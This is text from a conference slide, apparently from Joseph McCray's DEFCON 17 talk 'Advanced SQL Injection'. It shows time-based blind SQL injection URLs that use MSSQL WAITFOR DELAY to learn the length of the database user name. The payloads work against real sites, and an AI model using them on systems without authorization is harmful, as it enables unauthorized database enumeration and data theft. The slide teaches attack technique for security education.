 Learn Security Online
Blind SQL Injection Syntax for extracting the USER
3 - Total Characters
http://[site]/page.asp?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'--
Valid page returns immediately
http://[site]/page.asp?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'--
Valid page returns immediately
http://[site]/page.asp?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'--
Valid page returns after 10 second delay
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray